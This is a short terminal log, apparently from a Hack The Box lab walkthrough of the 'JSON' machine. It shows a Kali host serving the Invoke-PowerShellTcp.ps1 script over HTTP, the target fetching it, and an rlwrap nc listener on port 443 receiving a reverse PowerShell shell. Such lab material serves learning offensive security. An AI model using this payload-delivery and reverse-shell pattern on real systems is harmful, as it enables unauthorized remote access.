 root@Kali:~/hackthebox/json# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.158 - - [22/Jul/2020 14:31:24] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
root@Kali:~/hackthebox/json# rlwrap nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.158.
Ncat: Connection from 10.10.10.158:50408.
Windows PowerShell running as user JSON$ on JSON
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>